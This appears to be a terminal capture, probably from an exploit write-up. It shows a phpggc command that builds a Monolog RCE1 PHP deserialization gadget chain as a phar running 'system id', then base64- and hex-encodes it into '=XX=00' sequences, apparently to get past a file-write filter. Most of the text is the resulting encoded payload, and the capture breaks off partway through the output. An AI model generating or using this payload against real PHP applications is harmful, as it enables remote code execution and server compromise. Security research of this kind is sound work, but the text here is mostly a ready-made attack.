 └─# php -d 'phar.readonly=0' phpggc/phpggc monolog/rce1 system id --phar phar -o php://output | ba
se64 -w0 | python -c "import sys;print(''.join(['=' + hex(ord(i))[2:].zfill(2) + '=00' for i in sy
s.stdin.read()]).upper())"
=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=5
8=00=30=00=4E=00=50=00=54=00=56=00=42=00=4A=00=54=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=
00=44=00=38=00=2B=00=44=00=51=00=71=00=39=00=41=00=67=00=41=00=41=00=41=00=67=00=41=00=41=00=41=00
=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=42=00=6D=00=41=00=6
7=00=41=00=41=00=54=00=7A=00=6F=00=7A=00=4D=00=6A=00=6F=00=69=00=54=00=57=00=39=00=75=00=62=00=32=
00=78=00=76=00=5A=00=31=00=78=00=49=00=59=00=57=00=35=00=6B=00=62=00=47=00=56=00=79=00=58=00=46=00
=4E=00=35=00=63=00=32=00=78=00=76=00=5A=00=31=00=56=00=6B=00=63=00=45=00=68=00=68=00=62=00=6D=00=5
2=00=73=00=5A=00=58=00=49=00=69=00=4F=00=6A=00=45=00=36=00=65=00=33=00=4D=00=36=00=4F=00=54=00=6F=
00=69=00=41=00=43=00=6F=00=41=00=63=00=32=00=39=00=6A=00=61=00=32=00=56=00=30=00=49=00=6A=00=74=00
=50=00=4F=00=6A=00=49=00=35=00=4F=00=69=00=4A=00=4E=00=62=00=32=00=35=00=76=00=62=00=47=00=39=00=6
E=00=58=00=45=00=68=00=68=00=62=00=6D=00=52=00=73=00=5A=00=58=00=4A=00=63=00=51=00=6E=00=56=00=6D=
00=5A=00=6D=00=56=00=79=00=53=00=47=00=46=00=75=00=5A=00=47=00=78=00=6C=00=63=00=69=00=49=00=36=00
=4E=00=7A=00=70=00=37=00=63=00=7A=00=6F=00=78=00=4D=00=44=00=6F=00=69=00=41=00=43=00=6F=00=41=00=6
1=00=47=00=46=00=75=00=5A=00=47=00=78=00=6C=00=63=00=69=00=49=00=37=00=54=00=7A=00=6F=00=79=00=4F=
00=54=00=6F=00=69=00=54=00=57=00=39=00=75=00=62=00=32=00=78=00=76=00=5A=00=31=00=78=00=49=00=59=00
=57=00=35=00=6B=00=62=00=47=00=56=00=79=00=58=00=45=00=4A=00=31=00=5A=00=6D=00=5A=00=6C=00=63=00=6
B=00=68=00=68=00=62=00=6D=00=52=00=73=00=5A=00=58=00=49=00=69=00=4F=00=6A=00=63=00=36=00=65=00=33=
00=4D=00=36=00=4D=00=54=00=41=00=36=00=49=00=67=00=41=00=71=00=41=00=47=00=68=00=68=00=62=00=6D=00